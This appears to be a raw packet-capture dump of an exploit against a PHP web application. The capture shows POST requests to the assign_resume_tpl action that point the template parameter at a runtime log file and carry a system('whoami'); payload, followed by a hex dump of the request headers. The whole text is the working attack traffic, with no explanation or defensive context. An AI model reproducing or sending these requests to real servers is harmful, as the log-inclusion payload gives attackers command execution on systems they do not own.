 316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1
321 306.394854 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60278 [ACK] Seq=1 Ack=755 Win=6367 Len=16
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1
324 340.153293 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60502 [ACK] Seq=1 Ack=755 Win=6367 Len=16
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1
Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (64
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 nco
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c efl
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a ang
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PH
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8it
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mq
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 gua
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : c
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Ty
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e len
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 32 0d 0a 0d 0a t-L
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 var
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata